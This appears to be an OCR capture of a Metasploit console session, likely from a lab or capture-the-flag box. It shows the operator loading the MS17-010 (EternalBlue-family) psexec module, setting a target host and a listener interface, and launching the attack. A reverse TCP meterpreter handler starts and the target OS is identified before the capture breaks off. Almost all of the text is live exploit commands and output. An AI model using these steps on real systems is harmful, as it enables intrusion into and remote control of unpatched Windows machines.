
msf6 > use 
exploit/windows/smb/ms17_010_psexec

[*] No payload configured, defaulting to 
windows/meterpreter/reverse_tcp

msf6 exploit(windows/smb/ms17_010_psexec) > 
set RHOSTS 10.129.227.181

RHOSTS => 10.129.227.181

msf6 exploit(windows/smb/ms17_010_psexec) > 
set LHOST tun0

LHOST => tun0

msf6 exploit(windows/smb/ms17_010_psexec) > 
exploit

[*] Started reverse TCP handler on 
10.10.14.104:4444 

[*] 10.129.227.181:445 - Target OS: Windows 
5.1

[*] 10.129.227.181:445 - Filling barrel with 
fish... done

[*] 10.129.227.181:445 - <------------- | 